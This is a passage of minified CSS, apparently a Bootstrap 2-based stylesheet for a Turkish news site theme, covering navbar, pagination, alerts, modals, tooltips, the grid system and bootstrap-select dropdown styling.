rgba(0, 0, 0, 0.25);*background-color: #040404;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {color: #fff;background-color: #040404;*background-color: #000}.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {background-color: #000 \9}.breadcrumb {padding: 8px 15px;margin: 0 0 20px;list-style: none;background-color: #f5f5f5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.breadcrumb>li {display: inline-block;*display: inline;*zoom: 1;text-shadow: 0 1px 0 #fff}.breadcrumb>li>.divider {padding: 0 5px;color: #ccc}.breadcrumb>.active {color: #999}.pagination {margin: 20px 0}.pagination ul {display: inline-block;*display: inline;*zoom: 1;margin-left: 0;margin-bottom: 0;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05)}.pagination ul>li {display: inline}.pagination ul>li>a, .pagination ul>li>span {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0}.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {background-color: #f5f5f5}.pagination ul>.active>a, .pagination ul>.active>span {color: #999;cursor: default}.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {color: #999;background-color: transparent;cursor: default}.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {border-left-width: 1px;}.pagination-centered {text-align: center}.pagination-right {text-align: right}.pagination-large ul>li>a, .pagination-large ul>li>span {padding: 11px 19px;font-size: 17.5px}.pagination-small ul>li>a, .pagination-small ul>li>span {padding: 2px 10px;font-size: 11.9px}.pagination-mini ul>li>a, .pagination-mini ul>li>span {padding: 0 6px;font-size: 10.5px}.pager {margin: 20px 0;list-style: none;text-align: center;*zoom: 1}.pager:before, .pager:after {display: table;content: "";line-height: 0}.pager:after {clear: both}.pager li {display: inline}.pager li>a, .pager li>span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd}.pager li>a:hover, .pager li>a:focus {text-decoration: none;background-color: #f5f5f5}.pager .next>a, .pager .next>span {float: right}.pager .previous>a, .pager .previous>span {float: left}.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {color: #999;background-color: #fff;cursor: default}.thumbnails {margin-left: -15px;list-style: none;*zoom: 1}.thumbnails:before, .thumbnails:after {display: table;content: "";line-height: 0}.thumbnails:after {clear: both}.row-fluid .thumbnails {margin-left: 0}.thumbnails>li {float: left;margin-bottom: 20px;margin-left: 15px}.thumbnail {display: block;padding: 4px;line-height: 20px;border: 1px solid #ddd;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out}.thumbnail:hover, .thumbnail:focus {border-color: #ccc;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15)}.thumbnail>img {display: block;max-width: 100%;margin-left: auto;margin-right: auto}.thumbnail .caption {padding: 9px;color: #555}.alert {padding: 8px 35px 8px 14px;margin-bottom: 20px;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);background-color: #fcf8e3;border: 1px solid #fbeed5;}.alert, .alert h4 {color: #c09853}.alert h4 {margin: 0}.alert .close {position: relative;top: -2px;right: -21px;line-height: 20px}.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847}.alert-success h4 {color: #468847}.alert-danger, .alert-error {background-color: #f2dede;border-color: #eed3d7;color: #b94a48}.alert-danger h4, .alert-error h4 {color: #b94a48}.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad}.alert-info h4 {color: #3a87ad}.alert-block {padding-top: 14px;padding-bottom: 14px}.alert-block>p, .alert-block>ul {margin-bottom: 0}.alert-block p+p {margin-top: 5px}.progress {overflow: hidden;height: 12px;margin-bottom: 20px;background-color: #f7f7f7;}.progress .bar {width: 0;height: 100%;color: #fff;float: left;font-size: 12px;text-align: center;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #0e90d2;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transition: width .6s ease;-moz-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease}.progress-danger .bar, .progress .bar-danger {background-color: #dd514c;}.progress-danger.progress-striped .bar, .progress-striped .bar-danger {background-color: #ee5f5b;}.progress-success .bar, .progress .bar-success {background-color: #5eb95e;}.progress-success.progress-striped .bar, .progress-striped .bar-success {background-color: #62c462;}.progress-info .bar, .progress .bar-info {background-color: #4bb1cf;}.progress-info.progress-striped .bar, .progress-striped .bar-info {background-color: #5bc0de;}.progress-warning .bar, .progress .bar-warning {background-color: #f39c12;}.progress-warning.progress-striped .bar, .progress-striped .bar-warning {background-color: #fbb450;}.hero-unit {padding: 60px;margin-bottom: 30px;font-size: 18px;font-weight: 200;line-height: 30px;color: inherit;background-color: #eee}.hero-unit h1 {margin-bottom: 0;font-size: 60px;line-height: 1;color: inherit;letter-spacing: -1px}.hero-unit li {line-height: 30px}.media, .media-body {overflow: hidden;*overflow: visible;zoom: 1}.media, .media .media {margin-top: 15px}.media:first-child {margin-top: 0}.media-object {display: block}.media-heading {margin: 0 0 5px}.media>.pull-left {margin-right: 10px}.media>.pull-right {margin-left: 10px}.media-list {margin-left: 0;list-style: none}.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 11px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0)}.tooltip.in {opacity: .8;filter: alpha(opacity=80)}.tooltip.top {margin-top: -3px;padding: 5px 0}.tooltip.right {margin-left: 3px;padding: 0 5px}.tooltip.bottom {margin-top: 3px;padding: 5px 0}.tooltip.left {margin-left: -3px;padding: 0 5px}.tooltip-inner {max-width: 200px;padding: 8px;color: #fff;text-align: center;text-decoration: none;background-color: rgba(0, 0, 0, 0.75);-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px}.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid}.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: rgba(0, 0, 0, 0.75)}.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: rgba(0, 0, 0, 0.75)}.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: rgba(0, 0, 0, 0.75)}.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: rgba(0, 0, 0, 0.75)}.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #fff;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);white-space: normal}.popover.top {margin-top: -10px}.popover.right {margin-left: 10px}.popover.bottom {margin-top: 10px}.popover.left {margin-left: -10px}.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0}.popover-title:empty {display: none}.popover-content {padding: 9px 14px}.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}.popover .arrow {border-width: 11px}.popover .arrow:after {border-width: 10px;content: ""}.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0, 0, 0, 0.25);bottom: -11px}.popover.top .arrow:after {bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff}.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0, 0, 0, 0.25)}.popover.right .arrow:after {left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff}.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, 0.25);top: -11px}.popover.bottom .arrow:after {top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff}.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, 0.25)}.popover.left .arrow:after {right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000}.modal-backdrop.fade {opacity: 0}.modal-backdrop, .modal-backdrop.fade.in {opacity: .8;filter: alpha(opacity=80)}.modal {background: #fff;position: fixed;top: 10%;left: 50%;z-index: 1050;width: 560px;margin-left: -280px;-webkit-background-clip: padding-box;-moz-background-clip: padding-box;background-clip: padding-box;outline: 0}.modal.fade {-webkit-transition: opacity .3s linear, top .3s ease-out;-moz-transition: opacity .3s linear, top .3s ease-out;-o-transition: opacity .3s linear, top .3s ease-out;transition: opacity .3s linear, top .3s ease-out;top: -25%}.modal.fade.in {top: 10%}.modal-header {padding: 20px 15px;background: #f4f3f3;}.modal-header .close {margin-top: 2px}.modal-header h3 {margin: 0;line-height: 30px}.modal-body {position: relative;overflow-y: auto;max-height: 400px;padding: 15px}.modal-form {margin-bottom: 0}.modal-footer {padding: 20px 15px;margin-bottom: 0;text-align: right;border-top: 1px dotted #eee;*zoom: 1}.modal-footer:before, .modal-footer:after {display: table;content: "";line-height: 0}.modal-footer:after {clear: both}.modal-footer .btn+.btn {margin-left: 5px;margin-bottom: 0}.modal-footer .btn-group .btn+.btn {margin-left: -1px}.modal-footer .btn-block+.btn-block {margin-left: 0}.modal-sm {top: 20%;width: 400px;margin-left: -200px;}.modal-sm.fade.in {top: 20%}.dropup, .dropdown {position: relative}.dropdown-toggle {*margin-bottom: -3px}.dropdown-toggle:active, .open .dropdown-toggle {outline: 0}.caret {display: inline-block;width: 0;height: 0;vertical-align: top;border-top: 4px solid #000;border-right: 4px solid transparent;border-left: 4px solid transparent;content: ""}.dropdown .caret {margin-top: 8px;margin-left: 2px}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);*border-right-width: 2px;*border-bottom-width: 2px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box}.dropdown-menu.pull-right {right: 0;left: auto}.dropdown-menu .divider {*width: 100%;height: 1px;margin: 9px 1px;*margin: -5px 0 5px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff}.dropdown-menu>li>a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 20px;color: #333;white-space: nowrap}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a {text-decoration: none;color: #fff;background-color: #0081c2;}.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {color: #fff;text-decoration: none;outline: 0;background-color: #0081c2;}.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {color: #999}.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);cursor: default}.open {*z-index: 1000}.open>.dropdown-menu {display: block}.pull-right>.dropdown-menu {right: 0;left: auto}.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0;border-bottom: 4px solid #000;content: ""}.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px}.dropdown-submenu {position: relative}.dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: -6px;margin-left: -1px;-webkit-border-radius: 0 6px 6px 6px;-moz-border-radius: 0 6px 6px 6px;border-radius: 0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu {display: block}.dropup .dropdown-submenu>.dropdown-menu {top: auto;bottom: 0;margin-top: 0;margin-bottom: -2px;-webkit-border-radius: 5px 5px 5px 0;-moz-border-radius: 5px 5px 5px 0;border-radius: 5px 5px 5px 0}.dropdown-submenu>a:after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px}.dropdown-submenu:hover>a:after {border-left-color: #fff}.dropdown-submenu.pull-left {float: none}.dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px}.dropdown .dropdown-menu .nav-header {padding-left: 20px;padding-right: 20px}.typeahead {z-index: 1051;margin-top: 2px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.accordion {margin-bottom: 20px}.accordion-group {margin-bottom: 2px;border: 1px solid #e5e5e5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.accordion-heading {border-bottom: 0}.accordion-heading .accordion-toggle {display: block;padding: 8px 15px}.accordion-toggle {cursor: pointer}.accordion-inner {padding: 9px 15px;border-top: 1px solid #e5e5e5}.carousel {position: relative;margin-bottom: 20px;line-height: 1}.carousel-inner {overflow: hidden;width: 100%;position: relative}.carousel-inner>.item {display: none;position: relative;-webkit-transition: .6s ease-in-out left;-moz-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left}.carousel-inner>.item>img, .carousel-inner>.item>a>img {display: block;line-height: 1}.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {display: block}.carousel-inner>.active {left: 0}.carousel-inner>.next, .carousel-inner>.prev {position: absolute;top: 0;width: 100%}.carousel-inner>.next {left: 100%}.carousel-inner>.prev {left: -100%}.carousel-inner>.next.left, .carousel-inner>.prev.right {left: 0}.carousel-inner>.active.left {left: -100%}.carousel-inner>.active.right {left: 100%}.carousel-control {position: absolute;font-size: 48px;color: #fff;}.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;opacity: .9;filter: alpha(opacity=90)}.carousel-indicators {position: absolute;bottom: 0;right: 15px;z-index: 5;margin: 0;list-style: none}.carousel-indicators li {display: block;float: left;width: 10px;height: 10px;margin-left: 5px;text-indent: -999px;background-color: #ccc;background-color: rgba(255, 255, 255, 0.25);}.carousel-indicators .active {background-color: #fff}.carousel-caption {position: absolute;left: 0;right: 0;bottom: 0;padding: 15px;background: #333;background: rgba(0, 0, 0, 0.75)}.carousel-caption h4, .carousel-caption p {color: #fff;line-height: 20px}.carousel-caption h4 {margin: 0 0 5px}.carousel-caption p {margin-bottom: 0}.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, 0.15)}.well-large {padding: 24px;}.well-small {padding: 9px;}.close {float: right;font-size: 20px;font-weight: bold;line-height: 20px;color: #000;text-shadow: 0 1px 0 #fff;opacity: .2;filter: alpha(opacity=20)}.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;opacity: .4;filter: alpha(opacity=40)}button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none}.pull-right {float: right}.pull-left {float: left}.hide {display: none}.show {display: block}.invisible {visibility: hidden}.affix {position: fixed}.fade {opacity: 0;-webkit-transition: opacity .15s linear;-moz-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear}.fade.in {opacity: 1}.collapse {position: relative;height: 0;overflow: hidden;-webkit-transition: height .35s ease;-moz-transition: height .35s ease;-o-transition: height .35s ease;transition: height .35s ease}.collapse.in {height: auto}.hs-rise {min-width: 980px;}.row {margin-left: -20px;*zoom: 1;}.row:before, .row:after {display: table;content: "";line-height: 0;}.row:after {clear: both;}.fluid {width: 980px;margin-left: -20px;*zoom: 1;}.fluid:before, .fluid:after {display: table;content: "";line-height: 0;}.fluid:after {clear: both;}[class*="span"] {float: left;min-height: 1px;margin-left: 20px;position: relative;}.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}.span12 {width: 940px;}.span11 {width: 860px;}.span10 {width: 780px;}.span9 {width: 700px;}.span8 {width: 620px;}.span7 {width: 540px;}.span6 {width: 460px;}.span5 {width: 380px;}.span4 {width: 300px;}.span3 {width: 220px;}.span2 {width: 140px;}.span1 {width: 60px;}.pull12 {right: 960px;}.pull11 {right: 880px;}.pull10 {right: 800px;}.pull9 {right: 720px;}.pull8 {right: 640px;}.pull7 {right: 560px;}.pull6 {right: 480px;}.pull5 {right: 400px;}.pull4 {right: 320px;}.pull3 {right: 240px;}.pull2 {right: 160px;}.pull1 {right: 80px;}.pull0 {right: auto;}.push12 {left: 960px;}.push11 {left: 880px;}.push10 {left: 800px;}.push9 {left: 720px;}.push8 {left: 640px;}.push7 {left: 560px;}.push6 {left: 480px;}.push5 {left: 400px;}.push4 {left: 320px;}.push3 {left: 240px;}.push2 {left: 160px;}.push1 {left: 80px;}.push0 {left: auto;}.offset12 {margin-left: 980px;}.offset11 {margin-left: 900px;}.offset10 {margin-left: 820px;}.offset9 {margin-left: 740px;}.offset8 {margin-left: 660px;}.offset7 {margin-left: 580px;}.offset6 {margin-left: 500px;}.offset5 {margin-left: 420px;}.offset4 {margin-left: 340px;}.offset3 {margin-left: 260px;}.offset2 {margin-left: 180px;}.offset1 {margin-left: 100px;}.row-fluid {width: 100%;*zoom: 1;}.row-fluid:before, .row-fluid:after {display: table;content: "";line-height: 0;}.row-fluid:after {clear: both;}.row-fluid [class*="span"] {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;float: left;margin-left: 2.12765957%;*margin-left: 2.07446809%;}.row-fluid [class*="span"]:first-child {margin-left: 0;}.row-fluid .controls-row [class*="span"]+[class*="span"] {margin-left: 2.12765957%;}.row-fluid .span12 {width: 100%;*width: 99.94680851%;}.row-fluid .span11 {width: 91.4893617%;*width: 91.43617021%;}.row-fluid .span10 {width: 82.9787234%;*width: 82.92553191%;}.row-fluid .span9 {width: 74.46808511%;*width: 74.41489362%;}.row-fluid .span8 {width: 65.95744681%;*width: 65.90425532%;}.row-fluid .span7 {width: 57.44680851%;*width: 57.39361702%;}.row-fluid .span6 {width: 48.93617021%;*width: 48.88297872%;}.row-fluid .span5 {width: 40.42553191%;*width: 40.37234043%;}.row-fluid .span4 {width: 31.91489362%;*width: 31.86170213%;}.row-fluid .span3 {width: 23.40425532%;*width: 23.35106383%;}.row-fluid .span2 {width: 14.89361702%;*width: 14.84042553%;}.row-fluid .span1 {width: 6.38297872%;*width: 6.32978723%;}.row-fluid .offset12 {margin-left: 104.25531915%;*margin-left: 104.14893617%;}.row-fluid .offset12:first-child {margin-left: 102.12765957%;*margin-left: 102.0212766%;}.row-fluid .offset11 {margin-left: 95.74468085%;*margin-left: 95.63829787%;}.row-fluid .offset11:first-child {margin-left: 93.61702128%;*margin-left: 93.5106383%;}.row-fluid .offset10 {margin-left: 87.23404255%;*margin-left: 87.12765957%;}.row-fluid .offset10:first-child {margin-left: 85.10638298%;*margin-left: 85%;}.row-fluid .offset9 {margin-left: 78.72340426%;*margin-left: 78.61702128%;}.row-fluid .offset9:first-child {margin-left: 76.59574468%;*margin-left: 76.4893617%;}.row-fluid .offset8 {margin-left: 70.21276596%;*margin-left: 70.10638298%;}.row-fluid .offset8:first-child {margin-left: 68.08510638%;*margin-left: 67.9787234%;}.row-fluid .offset7 {margin-left: 61.70212766%;*margin-left: 61.59574468%;}.row-fluid .offset7:first-child {margin-left: 59.57446809%;*margin-left: 59.46808511%;}.row-fluid .offset6 {margin-left: 53.19148936%;*margin-left: 53.08510638%;}.row-fluid .offset6:first-child {margin-left: 51.06382979%;*margin-left: 50.95744681%;}.row-fluid .offset5 {margin-left: 44.68085106%;*margin-left: 44.57446809%;}.row-fluid .offset5:first-child {margin-left: 42.55319149%;*margin-left: 42.44680851%;}.row-fluid .offset4 {margin-left: 36.17021277%;*margin-left: 36.06382979%;}.row-fluid .offset4:first-child {margin-left: 34.04255319%;*margin-left: 33.93617021%;}.row-fluid .offset3 {margin-left: 27.65957447%;*margin-left: 27.55319149%;}.row-fluid .offset3:first-child {margin-left: 25.53191489%;*margin-left: 25.42553191%;}.row-fluid .offset2 {margin-left: 19.14893617%;*margin-left: 19.04255319%;}.row-fluid .offset2:first-child {margin-left: 17.0212766%;*margin-left: 16.91489362%;}.row-fluid .offset1 {margin-left: 10.63829787%;*margin-left: 10.53191489%;}.row-fluid .offset1:first-child {margin-left: 8.5106383%;*margin-left: 8.40425532%;}[class*="span"].hide, .row-fluid [class*="span"].hide {display: none;}[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right;}.container {margin-right: auto;margin-left: auto;*zoom: 1;}.container:before, .container:after {display: table;content: "";line-height: 0;}.container:after {clear: both;}.container-fluid {padding-right: 20px;padding-left: 20px;*zoom: 1;}.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0;}.container-fluid:after {clear: both;}.container {display: block;position: relative;padding: 0 0px;float: none!important;}.hs-container-center {margin: 0 auto!important;}.container {z-index: 2;}.container.white {background: white;}.header.boxed {margin: -20px -20px 20px;width: 980px;}.text-left {text-align: left;}.text-right {text-align: right;}.text-center {text-align: center;}.text-justify {text-align: justify;}.text-nowrap {white-space: nowrap;}.text-lowercase {text-transform: lowercase;}.text-uppercase {text-transform: uppercase;}.text-capitalize {text-transform: capitalize;}.hs-site-left .hs-go-left {margin-left: 30px;}.hs-site-left .hs-go-left .page-header.article-header {width: 940px;margin-left: 0px;}.hs-site-left .hs-go-left #main.span12 {margin-left: 0;}.hs-site-left.hsa-header-boxed .hs-header-container, .hs-site-left.hsa-header-wide-box .hs-header-wrapper {margin-left: 10px;}.hs-site-left.hsa-header-wide .hs-logo-w {width: 260px;padding-left: 10px;}.hs-site-left.hsa-header-wide .hs-header-free {left: 261px;}.hs-site-left .hs-nav-superb.affix, .hs-site-left .hs-menu-affix-on .hs-menu-2 {left: 0;margin-left: 10px;}.hs-site-left .hs-nav-superb.affix .hs-header-wrapper, .hs-site-left .hs-menu-affix-on .hs-menu-2 .hs-header-wrapper {margin-left: 0px;}.hs-site-left .reklam.dikey.sag, .hs-site-left .reklam.dikey.sag.affix {margin-left: 1000px;}.hs-site-left .hs-footer-boxed {margin-left: 10px!important;}.hs-site-left #main.push4 {left: 300px;}.sidebar.pull8 {right: 680px;}.hs-site-left #sidebar.pull8 {right: 700px;}.hs-module-galeri #main.span12, .hs-module-foto #main.span12, .hs-module-video-galeri #main.span12, .hs-module-yazarlar #main.span12 {width: 980px;}.hs-module-tum-mansetler #main, .hs-module-karikaturler #main, .hs-module-sayfa #main, .hs-module-4yuzdort #main, .hs-module-video #main, html[class*="hs-module-firma"] #main, html[class*="hs-module-ilan"] #main, #main.span8.offset2 {background: white;padding: 20px;}#sidebar .span4.fix {padding-left: 0;margin-left: 15px;}.hs-module-index #main, .hs-module-haber #main {width: 660px;}.hs-module-sondakika #main, .hs-module-arama #main, .hs-module-tag #main, .hs-module-haber .haber-kapsa, .hs-module-makale #main, .hs-module-roportaj #main, .hs-module-cat #main, .hs-module-arsiv #main, .hs-module-sayfalar #main, .hs-module-biyografiler #main, .hs-module-biyografi #main, .hs-module-hesabim #main {background: white;padding: 20px;margin-bottom: 20px;}select.bs-select-hidden,select.selectpicker {display: none !important;}.bootstrap-select {width: 220px \0;}.bootstrap-select > .dropdown-toggle {width: 100%;padding-right: 25px;z-index: 1;}.bootstrap-select > select {position: absolute !important;bottom: 0;left: 50%;display: block !important;width: 0.5px !important;height: 100% !important;padding: 0 !important;opacity: 0 !important;border: none;}.bootstrap-select > select.mobile-device {top: 0;left: 0;display: block !important;width: 100% !important;z-index: 2;}.has-error .bootstrap-select .dropdown-toggle,.error .bootstrap-select .dropdown-toggle {border-color: #b94a48;}.bootstrap-select.fit-width {width: auto !important;}.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 220px;}.bootstrap-select .dropdown-toggle:focus {outline: thin dotted #333333 !important;outline: 5px auto -webkit-focus-ring-color !important;outline-offset: -2px;}.bootstrap-select.form-control {margin-bottom: 0;padding: 0;border: none;}.bootstrap-select.form-control:not([class*="col-"]) {width: 100%;}.bootstrap-select.form-control.input-group-btn {z-index: auto;}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*="col-"] {float: none;display: inline-block;margin-left: 0;}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {float: right;}.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group {margin-bottom: 0;}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control {padding: 0;}.form-inline .bootstrap-select.btn-group .form-control {width: 100%;}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group > .disabled {cursor: not-allowed;}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group > .disabled:focus {outline: none !important;}.bootstrap-select.btn-group.bs-container {position: absolute;}.bootstrap-select.btn-group.bs-container .dropdown-menu {z-index: 1060;}.bootstrap-select.btn-group .dropdown-toggle .filter-option {display: inline-block;overflow: hidden;width: 100%;text-align: left;}.bootstrap-select.btn-group .dropdown-toggle .caret {position: absolute;top: 50%;right: 12px;margin-top: -2px;vertical-align: middle;}.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {width: 100%;}.bootstrap-select.btn-group .dropdown-menu {min-width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bootstrap-select.btn-group .dropdown-menu.inner {position: static;float: none;border: 0;padding: 0;margin: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.bootstrap-select.btn-group .dropdown-menu li {position: relative;}.bootstrap-select.btn-group .dropdown-menu li.active small {color: #fff;}.bootstrap-select.btn-group .dropdown-menu li.disabled a {cursor: not-allowed;}.bootstrap-select.btn-group .dropdown-menu li a {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.bootstrap-select.btn-group .dropdown-menu li a.opt {position: relative;padding-left: 2.25em;}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {display: none;}.bootstrap-select.btn-group .dropdown-menu li a span.text {display: inline-block;}.bootstrap-select.btn-group .dropdown-menu li small {padding-left: 0.5em;}.bootstrap-select.btn-group .dropdown-menu .notify {position: absolute;bottom: 5px;width: 96%;margin: 0 2%;min-height: 26px;padding: 3px 5px;background: #f5f5f5;border: 1px solid #e3e3e3;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);pointer-events: none;opacity: 0.9;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bootstrap-select.btn-group .no-results {padding: 3px;background: #f5f5f5;margin: 0 5px;white-space: nowrap;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {position: static;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {position: static;top: auto;margin-top: -1px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {position: absolute;display: inline-block;right: 15px;margin-top: 5px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {margin-right: 34px;}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {z-index: 1061;}.bootstrap-select.show-menu-arrow .dropdown-toggle:before {content: '';border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid rgba(204, 204, 204, 0.2);position: absolute;bottom: -4px;left: 9px;display: none;}.bootstrap-select.show-menu-arrow .dropdown-toggle:after {content: '';border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid white;position: absolute;bottom: -4px;left: 10px;display: none;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before 